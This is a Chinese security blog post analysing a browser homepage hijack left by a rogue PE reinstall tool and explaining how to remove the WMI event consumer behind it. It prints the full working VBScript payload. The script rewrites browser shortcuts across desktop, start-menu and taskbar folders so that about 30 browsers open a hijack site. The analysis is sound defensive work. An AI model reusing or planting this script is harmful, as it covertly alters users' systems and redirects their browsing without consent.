本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

0x00事情背景



Windows10更新需谨慎,更新后系统盘文件夹windowsold禁忌误删关键信息。不然就会系统蓝屏,具体如下:

百度了很多种方法解决蓝屏问题,什么进安全模式、PE模式、自动修复等最终都以失败告终,花费的时间精力等太难了!最终选择了最不愿意选择的办法,重装系统。在重装系统的过程中也是万般艰难,难的不是装系统,难的是不通过大白菜安装。

0x01问题现象



系统安装完成了,但是通过流氓PE安装的系统肯定存在很多可见可不见的问题。目前看到的是通过官网下载的Chrome 浏览器安装之后,打开主页被篡为hao.123、hao.169

0x02问题定位

百度很多的解决办法都是治标不治本。





打开浏览器快捷方式,在目标中看到明显的加载篡改网站,也可以重命名快捷方式名字,删除网址后可暂时解决。





通过火绒剑查看程序启动加载的文件

进程名过滤:chrome.exe

开启监控,打开chrome浏览器

通过进程可以发现主程序在启动时就被流氓篡改加载预设值好的文件。





通过主程序跳转到具体的文件。



这里可以将文件进行提取,自己可以逆向分析,这里比较麻烦,就不操作了。

最后通过查阅资料,分析一种比较好的解决办法。



安装WMITools.exe工具,安装完成打开如下:





点击✒的图标,弹出的对话框一路OK就行







在右侧栏右键点击ActiveScriptEventConsumper,并开通view instant properties查看属性:

查看Script text内容,可以看到这是一段VBScript代码,攻击目标涵盖了包括Chrome、360、Firefox、搜狗等浏览器有限定主页格式,于是这段脚本还特地修饰了流氓网站的链接。唉,流氓至此,我竟无言以对.......

On Error Resume Next:Const link = "http://hao.169x.cn/?v=108":Const link360 = "http://hao.169x.cn/?v=108&s=3":browsers = "114ie.exe,115chrome.exe,1616browser.exe,2345chrome.exe,2345explorer.exe,360se.exe,360chrome.exe,,avant.exe,baidubrowser.exe,chgreenbrowser.exe,chrome.exe,firefox.exe,greenbrowser.exe,iexplore.exe,juzi.exe,kbrowser.exe,launcher.exe,liebao.exe,maxthon.exe,niuniubrowser.exe,qqbrowser.exe,sogouexplorer.exe,srie.exe,tango3.exe,theworld.exe,tiantian.exe,twchrome.exe,ucbrowser.exe,webgamegt.exe,xbrowser.exe,xttbrowser.exe,yidian.exe,yyexplorer.exe":lnkpaths = "C:\Users\Public\Desktop,C:\ProgramData\Microsoft\Windows\Start Menu\Programs,C:\Users\Administrator\Desktop,C:\Users\Administrator\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch,C:\Users\Administrator\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\StartMenu,C:\Users\Administrator\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar,C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs":browsersArr = split(browsers,","):Set oDic = CreateObject("scripting.dictionary"):For Each browser In browsersArr:oDic.Add LCase(browser), browser:Next:lnkpathsArr = split(lnkpaths,","):Set oFolders = CreateObject("scripting.dictionary"):For Each lnkpath In lnkpathsArr:oFolders.Add lnkpath, lnkpath:Next:Set fso = CreateObject("Scripting.Filesystemobject"):Set WshShell = CreateObject("Wscript.Shell"):For Each oFolder In oFolders:If fso.FolderExists(oFolder) Then:For Each file In fso.GetFolder(oFolder).Files:If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then:Set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:If LCase(name) = LCase("360se.exe") Then:oShellLink.Arguments = link360:Else:oShellLink.Arguments = link:End If:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:End If:Next:

0x03问题解决



需要以管理员身份运行WMI Event Viewer工具,然后按照上述问题定位的方法,然后删除。

然后在把桌面图标、任务栏启动项(C:\ProgramData\Microsoft\Windows\Start Menu\Programs)等在目标中删除。

最终,可以摆脱流氓的劫持。

0x04参考链接

https://www.zhihu.com/question/21883209

链接:https://pan.baidu.com/s/1f7phn0nRskL5RZXG0igfWw

提取码:eta9

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)